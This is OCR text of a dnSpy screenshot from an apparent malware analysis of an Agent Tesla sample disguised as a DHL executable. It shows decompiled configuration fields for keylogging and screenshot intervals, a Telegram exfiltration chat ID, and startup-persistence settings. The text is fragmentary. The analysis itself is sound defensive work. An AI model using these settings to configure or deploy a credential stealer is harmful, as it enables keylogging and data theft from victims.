 dnSpy v6.4.1 (64-bit, .NET Framework, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
Phaq
Phaq @02000005
@02000003
zOVSc6 @0200000E
class 6FnwkW9.
C:\Users\Windows\Downloads\Agent Tesla Malware Sample\process_5012\4aa0000.DHL008976.exe
9Z6la
g5RjtPM8sG
luc9qXYE2H
ojBGmi10q6
OQKN
qAFf
R3wD0
rQ239zDF
TFCISgl
Udy
WJx
XZMPhTFR31
ydoPEI
YW6fpPz
SPeCm8Cc @02000002
400000.exe
73880000.clr.dll
System.Management (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Security (4.0.0.0)
System.Drawing (4.0.0.0)
System.Web.Extensions (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.ComponentModel.Composit
UIAutomationTypes (4.0.0.0)
System.Configuration (4.0.0.0)
System.ServiceModel (4.0.0.0)
System.Windows.Controls.Ribbon (4
WindowsFormsIntegration (4.0.0.0)
PresentationFramework.Aero (4.0.0.0
ICSharpCode.TreeView (4.2.0.8752)
System.ServiceModel.Internals (4.0.0
PresentationUI (4.0.0.0)
System.Net.Http (4.0.0.0)
dnSpy.Contracts.Logic (6.4.1.0)
PresentationFramework.Classic (4.0.(
Microsoft.JScript (10.0.0.0)
System.Configuration.Install (4.0.0.0)
109 // Token: 0x04000013 RID: 19
110 public static bool EnableContacts = Convert.ToBoolean("true");
111
= Convert.ToBoolean("false");
115 // Token: 0x04000015 RID: 21
116 public static int TorPid = 0;
117
118 // Token: 0x04000016 RID: 22
119 public static int KeyloggerInterval = Convert.ToInt32("20");
120
121 // Token: 0x04000017 RID: 23
122 public static int ScreenInterval = Convert.ToInt32("20");
123
124 // Token: 0x04000018 RID: 24
125 public static int LogType = Convert.ToInt32("3");
126
127 // Token: 0x04000019 RID: 25
128 public static string TelegramApi =
129
130 // Token: 0x0400001A RID: 26
131 public static string ChatId = "5061956073";
132
133 // Token: 0x0400001B RID: 27
134 public static bool AppAddStartup = Convert.ToBoolean("false");
135
136 // Token: 0x0400001C RID: 28
137 public static bool HideFileStartup = Convert.ToBoolean("false");
138
139 // Token: 0x0400001D RID: 29
140 public static string AppStartupFullPath = "";
141
142 // Token: 0x0400001E RID: 30
143 public static string StartupDirectoryPath = "";
144
145 // Token: 0x0400001F RID: 31
146 public static string StartupEnvName = "appdata";
147
148 // Token: 0x04000020 RID: 32
149 public static string StartupDirectoryName = "hAuzpf";
150
151 // Token: 0x04000021 RID: 33
100 %
Search
telegram
string TelegramApi